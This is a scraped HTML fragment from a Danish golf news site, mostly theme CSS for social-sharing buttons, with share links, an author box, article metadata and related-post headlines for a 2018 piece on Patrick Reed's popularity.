.td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Fpatrick-reed-skal-kaempe-sin-popularitet%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Patrick+Reed+skal+k%C3%A6mpe+for+sin+popularitet&url=https%3A%2F%2Fwww.golfbladet.com%2Fpatrick-reed-skal-kaempe-sin-popularitet%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/&amp;media=https://www.golfbladet.com/wp-content/uploads/2018/04/Patrick-Reed.jpg&description=Patrick+Reed+skal+k%C3%A6mpe+for+sin+popularitet" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Patrick+Reed+skal+k%C3%A6mpe+for+sin+popularitet %0A%0A https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/staerkt-felt-shipco-masters-qualifier/">Stærkt felt i Shipco Masters Qualifier</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/pernilla-lindbergs-lykketal-193/">Pernilla Lindbergs lykketal var 193</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/svend/" aria-label="author-photo"><img alt='Svend Novrup' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a></span></div><div class="td-author-description">Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Svend Novrup"><meta itemprop="url" content="https://www.golfbladet.com/author/svend/"></span><meta itemprop="datePublished" content="2018-04-22T13:18:48+02:00"><meta itemprop="dateModified" content="2018-04-22T13:18:48+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="Patrick Reed skal kæmpe for sin popularitet"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2018/04/Patrick-Reed.jpg"><meta itemprop="width" content="4126"><meta itemprop="height" content="2475"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2063,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "401";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "45";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/spiller-grebet-i-doping-i-danish-golf-championship/"  rel="bookmark" class="td-image-wrap " title="Spiller grebet i doping i Danish Golf Championship" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spiller grebet i doping i Danish Golf Championship" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Green-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/spiller-grebet-i-doping-i-danish-golf-championship/"  rel="bookmark" title="Spiller grebet i doping i Danish Golf Championship">Spiller grebet i doping i Danish Golf Championship</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/italiensk-golftalent-omkom-i-branden-i-crans-montana/"  rel="bookmark" class="td-image-wrap " title="Italiensk golftalent omkom i branden i Crans Montana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Italiensk golftalent omkom i branden i Crans Montana" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Fire-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/italiensk-golftalent-omkom-i-branden-i-crans-montana/"  rel="bookmark" title="Italiensk golftalent omkom i branden i Crans Montana">Italiensk golftalent omkom i branden i Crans Montana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-modtager-usaedvanlig-haeder/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy modtager usædvanlig hæder" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy modtager usædvanlig hæder" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/01/Rory-GettyImages-1949540829-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-modtager-usaedvanlig-haeder/"  rel="bookmark" title="Rory McIlroy modtager usædvanlig hæder">Rory McIlroy modtager usædvanlig hæder</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/tirsdagsanekdoten-med-godt-og-daarligt-nyt/"  rel="bookmark" class="td-image-wrap " title="Tirsdagsanekdoten med godt og dårligt nyt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tirsdagsanekdoten med godt og dårligt nyt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Spillet-mellem-oererne-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/" class="td-post-category" >Kort nyhed</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/tirsdagsanekdoten-med-godt-og-daarligt-nyt/"  rel="bookmark" title="Tirsdagsanekdoten med godt og dårligt nyt">Tirsdagsanekdoten med godt og dårligt nyt</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/fuzzy-zoeller-vandt-to-majors-i-omspil-stod-for-et-vanvittigt-hole-in-one-og-tog-sin-datter-med-i-pnc-far-soen-turneringen/"  rel="bookmark" class="td-image-wrap " title="Fuzzy Zoeller vandt to majors i omspil, stod for et vanvittigt hole-in-one og tog sin datter med i PNC Far &amp; Søn-turneringen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fuzzy Zoeller vandt to majors i omspil, stod for et vanvittigt hole-in-one og tog sin datter med i PNC Far &amp; Søn-turneringen" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/Fuzzy-Zoeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/fuzzy-zoeller-vandt-to-majors-i-omspil-stod-for-et-vanvittigt-hole-in-one-og-tog-sin-datter-med-i-pnc-far-soen-turneringen/"  rel="bookmark" title="Fuzzy Zoeller vandt to majors i omspil, stod for et vanvittigt hole-in-one og tog sin datter med i PNC Far &amp; Søn-turneringen">Fuzzy Zoeller vandt to majors i omspil, stod for et vanvittigt hole-in-one og tog sin datter med i PNC Far &amp; Søn-turneringen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
